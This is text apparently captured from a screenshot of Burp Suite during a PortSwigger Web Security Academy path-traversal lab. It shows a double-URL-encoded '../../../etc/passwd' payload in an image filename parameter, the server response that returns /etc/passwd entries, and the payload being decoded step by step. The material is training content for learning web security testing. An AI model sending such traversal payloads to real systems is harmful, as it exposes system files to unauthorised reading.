 Burp Suite Community Edition v2022.5.2 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options
User options Learn
1 × 2 × 3 × 4 × 5 × 6 × 7 ×
Send Cancel Target: https://0a53000c033db157c10a1aa1009c00b4.web-security-academy.net HTTP/1
Request
Pretty Raw Hex
\n
1 GET /image?filename=..%252f..%252f..%252fetc%252fpasswd HTTP/1.1
2 Host: 0a53000c033db157c10a1aa1009c00b4.web-security-academy.net
3 Accept-Encoding: gzip, deflate
4 Accept: */*
5 Accept-Language: en-US;q=0.9,en;q=0.8
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/103.0.5060.53 Safari/537.36
7 Connection: close
8 Cache-Control: max-age=0
9
10
Search... 0 matches
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Content-Type: image/jpeg
3 Set-Cookie: session=NLQbf8ZZSByuFFj2o1G28AttZHQ1aIbx; Secure; HttpOnly;
SameSite=None
4 Connection: close
5 Content-Length: 1256
6
7 root:x:0:0:root:/root:/bin/bash
8 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
9 bin:x:2:2:bin:/bin:/usr/sbin/nologin
10 sys:x:3:3:sys:/dev:/usr/sbin/nologin
11 sync:x:4:65534:sync:/bin:/bin/sync
12 games:x:5:60:games:/usr/games:/usr/sbin/nologin
13 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
14 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
15 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
16 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
Search... 0 matches
Done 1,429 bytes | 168 millis
Inspector
Back
Query parameter
Name
filename
Value
..%252f..%252f..%252fetc%252fpa
sswd
Decoded from: URL encoding
..%2f..%2f..%2fetc%2fpasswd
Decoded from: URL encoding
../../../etc/passwd
Cancel Apply changes
image (JPEG Image, 700 × 467 pixels) — Mozilla Firefox
Lab: File path traversal, t × File path traversal, traver × image (JPEG Image, 700 ×
c00b4.web-security-academy.net/image?filename=73.jpg